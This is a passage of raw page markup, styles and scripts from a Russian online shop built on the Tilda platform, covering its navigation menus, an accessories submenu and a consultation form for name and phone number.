																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="477" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/nylon_products"style="color: inherit">Кордура</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461724690926454' data-elem-id='1724690926454' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="663"
		 data-field-height-value="25" 		 data-field-width-value="64" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-135px" 				 data-field-left-res-320-value="-94px" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-75px" 				 data-field-left-res-640-value="262px" 								 data-field-width-res-640-value="36" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="135px" 				 data-field-left-res-960-value="262px" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="https://dyag.shop/timexpack"style="color: inherit">X-pac</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490598946');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec526372799" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .uc-fix {
        position: fixed;
        width: 100%;
        z-index: 999;
    }
</style>

<script>
    $(document).ready(function(){
        $('#t-header').css('height', `${$('.uc-fix').height()}`)
    })
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec636397115" class="r t-rec t-rec_pt_0 t-rec_pb_0 t-screenmax-980px" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"   data-screen-max="980px"   >
	
	
	
	

			

	<div class="t450__menu__content  "
		style="top:15px;  "
		data-menu="yes" data-appearoffset="" data-hideoffset=""
										>
				<div class="t450__burger_container t450__small ">
			<div class="t450__burger_bg t450__burger_cirqle"
				style="; opacity:0.50;">
			</div>
			
<button type="button" 
    class="t-menuburger t-menuburger_first t-menuburger__small" 
    aria-label="Navigation menu" 
    aria-expanded="false">
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
</button>


<script>
function t_menuburger_init(recid) {
	var rec = document.querySelector('#rec' + recid);
	if (!rec) return;
    var burger = rec.querySelector('.t-menuburger');
	if (!burger) return;
    var isSecondStyle = burger.classList.contains('t-menuburger_second');
    if (isSecondStyle && !window.isMobile && !('ontouchend' in document)) {
        burger.addEventListener('mouseenter', function() {
            if (burger.classList.contains('t-menuburger-opened')) return;
            burger.classList.remove('t-menuburger-unhovered');
            burger.classList.add('t-menuburger-hovered');
        });
        burger.addEventListener('mouseleave', function() {
            if (burger.classList.contains('t-menuburger-opened')) return;
            burger.classList.remove('t-menuburger-hovered');
            burger.classList.add('t-menuburger-unhovered');
            setTimeout(function() {
                burger.classList.remove('t-menuburger-unhovered');
            }, 300);
        });
    }

    burger.addEventListener('click', function() {
        if (!burger.closest('.tmenu-mobile') &&
            !burger.closest('.t450__burger_container') &&
            !burger.closest('.t466__container') &&
            !burger.closest('.t204__burger') &&
			!burger.closest('.t199__js__menu-toggler')) {
                burger.classList.toggle('t-menuburger-opened');
                burger.classList.remove('t-menuburger-unhovered');
            }
    });

    var menu = rec.querySelector('[data-menu="yes"]');
    if (!menu) return;
    var menuLinks = menu.querySelectorAll('.t-menu__link-item');
	var submenuClassList = ['t978__menu-link_hook', 't978__tm-link', 't966__tm-link', 't794__tm-link', 't-menusub__target-link'];
    Array.prototype.forEach.call(menuLinks, function (link) {
        link.addEventListener('click', function () {
			var isSubmenuHook = submenuClassList.some(function (submenuClass) {
				return link.classList.contains(submenuClass);
			});
			if (isSubmenuHook) return;
            burger.classList.remove('t-menuburger-opened');
        });
    });

	menu.addEventListener('clickedAnchorInTooltipMenu', function () {
		burger.classList.remove('t-menuburger-opened');
	});
}
t_onReady(function() {
	t_onFuncLoad('t_menuburger_init', function(){t_menuburger_init('636397115');});
});
</script>


<style>
.t-menuburger {
    position: relative;
    flex-shrink: 0;
    width: 28px;
    height: 20px;
    padding: 0;
    border: none;
    background-color: transparent;
    outline: none;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: transform .5s ease-in-out;
    cursor: pointer;
    z-index: 999;
}

/*---menu burger lines---*/
.t-menuburger span {
    display: block;
    position: absolute;
    width: 100%;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: .25s ease-in-out;
    height: 3px;
    background-color: #000;
}
.t-menuburger span:nth-child(1) {
    top: 0px;
}
.t-menuburger span:nth-child(2),
.t-menuburger span:nth-child(3) {
    top: 8px;
}
.t-menuburger span:nth-child(4) {
    top: 16px;
}

/*menu burger big*/
.t-menuburger__big {
    width: 42px;
    height: 32px;
}
.t-menuburger__big span {
    height: 5px;
}
.t-menuburger__big span:nth-child(2),
.t-menuburger__big span:nth-child(3) {
    top: 13px;
}
.t-menuburger__big span:nth-child(4) {
    top: 26px;
}

/*menu burger small*/
.t-menuburger__small {
    width: 22px;
    height: 14px;
}
.t-menuburger__small span {
    height: 2px;
}
.t-menuburger__small span:nth-child(2),
.t-menuburger__small span:nth-child(3) {
    top: 6px;
}
.t-menuburger__small span:nth-child(4) {
    top: 12px;
}

/*menu burger opened*/
.t-menuburger-opened span:nth-child(1) {
    top: 8px;
    width: 0%;
    left: 50%;
}
.t-menuburger-opened span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.t-menuburger-opened span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.t-menuburger-opened span:nth-child(4) {
    top: 8px;
    width: 0%;
    left: 50%;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(1) {
    top: 6px;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(4) {
    top: 18px;
}
.t-menuburger-opened.t-menuburger__small span:nth-child(1),
.t-menuburger-opened.t-menuburger__small span:nth-child(4) {
    top: 6px;
}

/*---menu burger first style---*/
@media (hover), (min-width:0\0) {
    .t-menuburger_first:hover span:nth-child(1) {
        transform: translateY(1px);
    }
    .t-menuburger_first:hover span:nth-child(4) {
        transform: translateY(-1px);
    }
    .t-menuburger_first.t-menuburger__big:hover span:nth-child(1) {
        transform: translateY(3px);
    }
    .t-menuburger_first.t-menuburger__big:hover span:nth-child(4) {
        transform: translateY(-3px);
    }
}

/*---menu burger second style---*/
.t-menuburger_second span:nth-child(2),
.t-menuburger_second span:nth-child(3) {
    width: 80%;
    left: 20%;
    right: 0;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_second.t-menuburger-hovered span:nth-child(2),
    .t-menuburger_second.t-menuburger-hovered span:nth-child(3) {
        animation: t-menuburger-anim 0.3s ease-out normal forwards;
    }
    .t-menuburger_second.t-menuburger-unhovered span:nth-child(2),
    .t-menuburger_second.t-menuburger-unhovered span:nth-child(3) {
        animation: t-menuburger-anim2 0.3s ease-out normal forwards;
    }
}

.t-menuburger_second.t-menuburger-opened span:nth-child(2),
.t-menuburger_second.t-menuburger-opened span:nth-child(3){
    left: 0;
    right: 0;
    width: 100%!important;
}

/*---menu burger third style---*/
.t-menuburger_third span:nth-child(4) {
    width: 70%;
    left: unset;
    right: 0;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_third:not(.t-menuburger-opened):hover span:nth-child(4) {
        width: 100%;
    }
}
.t-menuburger_third.t-menuburger-opened span:nth-child(4) {
    width: 0!important;
    right: 50%;
}

/*---menu burger fourth style---*/
.t-menuburger_fourth {
	height: 12px;
}
.t-menuburger_fourth.t-menuburger__small {
	height: 8px;
}
.t-menuburger_fourth.t-menuburger__big {
	height: 18px;
}
.t-menuburger_fourth span:nth-child(2),
.t-menuburger_fourth span:nth-child(3) {
    top: 4px;
    opacity: 0;
}
.t-menuburger_fourth span:nth-child(4) {
    top: 8px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
    top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
    top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(2),
.t-menuburger_fourth.t-menuburger__big span:nth-child(3) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(4) {
    top: 12px;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(1) {
        transform: translateY(1px);
    }
    .t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(4) {
        transform: translateY(-1px);
    }
    .t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(1) {
        transform: translateY(3px);
    }
    .t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(4) {
        transform: translateY(-3px);
    }
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(1),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(4) {
    top: 4px;
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(2),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(3) {
    opacity: 1;
}

/*---menu burger animations---*/
@keyframes t-menuburger-anim {
    0% {
        width: 80%;
        left: 20%;
        right: 0;
    }

    50% {
        width: 100%;
        left: 0;
        right: 0;
    }

    100% {
        width: 80%;
        left: 0;
        right: 20%;

    }
}
@keyframes t-menuburger-anim2 {
    0% {
        width: 80%;
        left: 0;
    }

    50% {
        width: 100%;
        right: 0;
        left: 0;
    }

    100% {
        width: 80%;
        left: 20%;
        right: 0;
    }
}
</style>		</div>
	</div>

<!-- t450 -->


	<div id="nav636397115marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#3f3535; ">
		</div>
	</div>

	<div id="nav636397115" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #3f3535;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #3f3535;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="#contact"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Контакты
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/friends"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Сотрудничество
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/gift"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="3"
										>
											Подарочный сертификат
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/faq"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="4"
										>
											ЧАВО
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/ofer"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="5"
										>
											Гарантия
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/sert"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="6"
										>
											Сертификат
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.shop/nozi"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="7"
										>
											Коллаборация Канал Ножи
										</a>
																			</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec636397115');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('636397115');
		});

					t_onFuncLoad('t_menuWidgets__init', function () {
				t_menuWidgets__init('636397115');
			});
					});
</script>



<style>
#rec636397115 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec636397115 .t-menu__link-item,
	#rec636397115 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

																							

	















	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	









	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	








	
				
				
					
						
		
										
		
									
									
		 

		
							
						
		
										
		
									
																
		 

		
				
			<style> #rec636397115 a.t-menu__link-item {  font-size: 16px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
										
		
							
																					
														
																
		 

		
				
			<style> #rec636397115 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec496512882" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"      >



<!-- T702 -->
<div class="t702">

	<div
	class="t-popup"
	data-tooltip-hook="#consyl"
		role="dialog"
	aria-modal="true"
	tabindex="-1"
		>

	<div class="t-popup__close t-popup__block-close">
							
		<button
			type="button"
			class="t-popup__close-wrapper t-popup__block-close-button"
			aria-label="Close dialog window"
		>
			<svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
				<g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd">
					<rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
					<rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
				</g>
			</svg>
		</button>
	</div>

		<style>
			@media screen and (max-width: 560px) {
				#rec496512882 .t-popup__close-icon g {
					fill: #ffffff !important;
				}
			}
	</style>
		                                                                                                                                                        		                                                    
		<div class="t-popup__container t-width t-width_6"
			 
			data-popup-type="702">
						<div class="t702__wrapper">
				<div class="t702__text-wrapper t-align_center">
														</div>  
				

							
									
		
	<form 
		id="form496512882" name='form496512882' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group"   
		class="t-form js-form-proccess t-form_inputs-total_2 " 
		 data-success-callback="t702_onSuccess"  >
											<input type="hidden" name="formservices[]" value="ebf5c2705df9eb809a38f1a34a3aa533" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="58c7904f7191bdbf4d71d24539d5e300" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="a77f9a72d4c2238ad3b8958ca7829033" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services">
					
		
		<!-- @classes t-title t-text t-btn -->
		<div class="js-successbox t-form__successbox t-text t-text_md" 
			aria-live="polite" 
			style="display:none;"
											></div>

		
				<div 
			class="t-form__inputsbox
				 t-form__inputsbox_vertical-form t-form__inputsbox_inrow								">

				







				
	
				
											
				
								

						
		
				
				
		
						
		
		
				
		<div
			class=" t-input-group t-input-group_nm "
			data-input-lid="1495810359387"
															data-field-type="nm"
			data-field-name="Name"
					>

														
					
							<div class="t-input-block  " style="border-radius:5px;">
											
<input 
	type="text"
	autocomplete="name"
	name="Name"
	id="input_1495810359387"
	class="t-input js-tilda-rule"
	value="" 
	 placeholder="Ваше имя"		data-tilda-rule="name"
	aria-describedby="error_1495810359387"
	style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;">														</div>
				<div class="t-input-error" aria-live="polite" id="error_1495810359387"></div>
								</div>

					
	
				
											
				
								

						
		
				
				
		
						
		
		
				
		<div
			class=" t-input-group t-input-group_ph "
			data-input-lid="1495810410810"
																data-field-async="true"
						data-field-type="ph"
			data-field-name="Phone"
					>

														
					
							<div class="t-input-block  " style="border-radius:5px;">
											
	<input 
		type="tel"
		autocomplete="tel"
		name="Phone"
		id="input_1495810410810"
		data-phonemask-init="no"
		data-phonemask-id="496512882"
		data-phonemask-lid="1495810410810"
		 data-phonemask-maskcountry="RU"		class="t-input js-phonemask-input js-tilda-rule"
		value=""
		placeholder="+1(000)000-0000"
		 data-tilda-req="1" aria-required="true"		aria-describedby="error_1495810410810"
		style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;"
	>

	<script type="text/javascript">
	
		t_onReady(function () {
			t_onFuncLoad('t_loadJsFile', function () {
				t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js', function() {
					t_onFuncLoad('t_form_phonemask_load', function () {
						var phoneMasks = document.querySelectorAll('#rec496512882 [data-phonemask-lid="1495810410810"]');
						t_form_phonemask_load(phoneMasks);
					});
				})
			})
		});
	
	</script>
														</div>
				<div class="t-input-error" aria-live="polite" id="error_1495810410810"></div>
								</div>

	

		
		
		
		
					
			<div class="t-form__errorbox-middle">
				<!--noindex-->
	
<div 
	class="js-errorbox-all t-form__errorbox-wrapper" 
	style="display:none;" 
	data-nosnippet 
	tabindex="-1" 
	aria-label="Form fill-in errors"
>
	<ul 
		role="list" 
		class="t-form__errorbox-text t-text t-text_md"
	>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li>
	</ul>
</div>
<!--/noindex-->			</div>

			<div class="t-form__submit">
								
						
	
				
						
						
				
				
						
																							
			<button
			class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
							type="submit"
																							><span class="t-btnflex__text">Консультация</span>
<style>#rec496512882 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;border-radius:5px;box-shadow:none !important;transition-duration:0.2s;transition-property: background-color, color, border-color, box-shadow, opacity, transform, gap;transition-timing-function: ease-in-out;}</style></button>
				</div>
		</div>

		<div class="t-form__errorbox-bottom">
			<!--noindex-->
	
<div 
	class="js-errorbox-all t-form__errorbox-wrapper" 
	style="display:none;" 
	data-nosnippet 
	tabindex="-1" 
	aria-label="Form fill-in errors"
>
	<ul 
		role="list" 
		class="t-form__errorbox-text t-text t-text_md"
	>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li>
	</ul>
</div>
<!--/noindex-->		</div>
	</form>

                                                                                                                                                                                    		                        		                                                    
	
	<style>
		#rec496512882 input::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
		#rec496512882 input::-moz-placeholder          {color:#000000; opacity: 0.5;}
		#rec496512882 input:-moz-placeholder           {color:#000000; opacity: 0.5;}
		#rec496512882 input:-ms-input-placeholder      {color:#000000; opacity: 0.5;}
		#rec496512882 textarea::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
		#rec496512882 textarea::-moz-placeholder          {color:#000000; opacity: 0.5;}
		#rec496512882 textarea:-moz-placeholder           {color:#000000; opacity: 0.5;}
		#rec496512882 textarea:-ms-input-placeholder      {color:#000000; opacity: 0.5;}
	</style>
	
							</div>
		</div>

	</div>

</div>




<script>
	t_onReady(function () {
		t_onFuncLoad('t702_initPopup', function () {
			t702_initPopup('496512882');
		});
	});
</script>













	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	
</div>


    <div id="rec571486927" class="r t-rec" style=" " data-animationappear="off" data-record-type="966"      >
<!-- T966 -->

 


<div class="t966"  data-tooltip-hook="#submenu:accessories" data-tooltip-margin="" data-add-arrow=""  >
	
	<div class="t966__tooltip-menu" data-style-from-rec="571486927">
	    		<div class="t966__tooltip-menu-corner" ></div>
				<div class="t966__content">
						<div class="t966__menu-list" role="menu" aria-label="">
																		<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksleather"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="1">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680273980428"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680273980428">Аксессуары из кожи</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksneylon"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="2">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274232557"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274232557">Аксессуары из нейлона</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akshm"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="3">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274248953"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274248953">Ручной шов</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akspresents"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="4">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274267472"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274267472">Подарки</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/walletsholders"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="5">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275036262"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275036262">Кошельки и холдеры</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/belts"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="6">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275057658"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275057658">Ремни</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/hatsbuffs"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="7">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275072300"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275072300">Шапки, бафы и балаклавы</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/patch"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="8">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275100533"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275100533">Патчи</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/bracelets"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="9">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275113194"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275113194">Браслеты</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akszoo"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="10">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275122107"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275122107">Товары для питомцев</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/bronze"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="11">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275133397"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275133397">Бусины из бронзы</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/silvernickel"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="12">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275149094"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275149094">Бусины из мельхиора</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/interior"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="13">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275161033"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275161033">Решения для интерьера</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/g10"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="14">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
